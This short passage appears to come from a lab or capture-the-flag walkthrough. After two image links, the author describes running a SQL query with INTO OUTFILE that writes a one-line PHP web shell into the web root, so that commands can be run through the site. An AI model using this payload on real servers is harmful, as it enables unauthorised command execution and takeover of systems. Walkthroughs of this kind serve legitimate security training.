 I typed SELECT "<?php system($_GET['cmd']);?>" INTO OUTFILE "/var/www/html/shell.php", which will create a file that I can access from the website. Once it was typed, I pressed Ctrl+Enter (as mentioned at the bottom of the page) to run the query.